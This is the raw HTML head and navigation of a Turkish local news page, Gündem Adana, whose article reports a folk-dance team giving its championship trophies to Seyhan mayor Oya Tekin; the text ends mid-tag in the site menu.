

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/
body_size: 13617
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" /><meta property="og:title" content="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER" /><meta property="og:description" content="Türkiye Halk Oyunları Federasyonu’nun 16-17 Temmuz tarihleri arasında Kilis’te düzenlediği kulüpler arası bölge şampiyonasında minikler ve yıldızlar kategorilerinde birinci olan Seyhan Belediyespor Kulübü Halk Oyunları ekibi, Seyhan Belediye Başkanı Oya Tekin’i ziyaret ederek desteklerinden dolayı teşekkür edip, şampiyonluk kupalarını armağan ettiler. BAŞARIDA KATKI SAĞLAYAN HERKESİ KUTLUYORUM Adana, Mersin, Aksaray, Karaman ve Kilis’ten 21 farklı takımın [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-1.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER" /><meta name="twitter:description" content="Türkiye Halk Oyunları Federasyonu’nun 16-17 Temmuz tarihleri arasında Kilis’te düzenlediği kulüpler arası bölge şampiyonasında minikler ve yıldızlar kategorilerinde birinci olan Seyhan Belediyespor Kulübü Halk Oyunları ekibi, Seyhan Belediye Başkanı Oya Tekin’i ziyaret ederek desteklerinden dolayı teşekkür edip, şampiyonluk kupalarını armağan ettiler. BAŞARIDA KATKI SAĞLAYAN HERKESİ KUTLUYORUM Adana, Mersin, Aksaray, Karaman ve Kilis’ten 21 farklı takımın [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-1.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER yorum akışı" href="https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fkupalarini-baskan-oya-tekine-armagan-ettiler%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fkupalarini-baskan-oya-tekine-armagan-ettiler%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/121095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=121095' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-121095 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,2789</td></font><font><td class="text-center">% 0.22</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">50,2002</td></font><font><td class="text-center">% -0.1</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">57,9103</td></font><font><td class="text-center">% -0.02</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">53,8965</td></font><font><td class="text-center">% 0.28</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.375,38</td></font><font><td class="text-center">% -0,30</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">95.553,02</td></font><font><td class="text-center">0.642</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/nobetimize-sov-diyenler-carsiya-pazara-cikamayanlardir/" title="NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR"><time>21:00</time><span>NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/dr-mehmet-tatar-modern-osur-vergisi-getiriliyor/" title="DR. MEHMET TATAR &#8220;MODERN ÖŞÜR VERGİSİ GETİRİLİYOR&#8221;"><time>13:18</time><span>DR. MEHMET TATAR &#8220;MODERN ÖŞÜR VERGİSİ GETİRİLİYOR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/seyhanda-cop-ev-operasyonu/" title="SEYHAN’DA “ÇÖP EV” OPERASYONU"><time>13:11</time><span>SEYHAN’DA “ÇÖP EV” OPERASYONU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gurer-bakan-isikhana-sert-tepki-gosterdi/" title="GÜRER, BAKAN IŞIKHAN&#8217;A SERT TEPKİ GÖSTERDİ"><time>12:44</time><span>GÜRER, BAKAN IŞIKHAN&#8217;A SERT TEPKİ GÖSTERDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/okullar-tatile-giriyor-eglence-cukurovada-basliyor/" title="OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!"><time>10:16</time><span>OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/adana-yesil-donusumde-turkiye-liderligine-aday/" title="ADANA, YEŞİL DÖNÜŞÜMDE TÜRKİYE LİDERLİĞİNE ADAY"><time>10:07</time><span>ADANA, YEŞİL DÖNÜŞÜMDE TÜRKİYE LİDERLİĞİNE ADAY</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/40-bin-yapi-kooperatifi-kaderine-terk-edildi/" title="40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ"><time>12:23</time><span>40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/is-dunyasina-yol-haritasi/" title="İŞ DÜNYASINA YOL HARİTASI"><time>15:16</time><span>İŞ DÜNYASINA YOL HARİTASI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/akmib-zorlu-kuresel-sartlara-ragmen-liderligini-korudu/" title="AKMİB, ZORLU KÜRESEL ŞARTLARA RAĞMEN LİDERLİĞİNİ KORUDU"><time>15:12</time><span>AKMİB, ZORLU KÜRESEL ŞARTLARA RAĞMEN LİDERLİĞİNİ KORUDU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/rektor-prof-dr-hamit-emrah-beris-uluslararasi-ogrencilerle-bulustu/" title="REKTÖR PROF. DR. HAMİT EMRAH BERİŞ ULUSLARARASI ÖĞRENCİLERLE BULUŞTU"><time>15:02</time><span>REKTÖR PROF. DR. HAMİT EMRAH BERİŞ ULUSLARARASI ÖĞRENCİLERLE BULUŞTU</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" 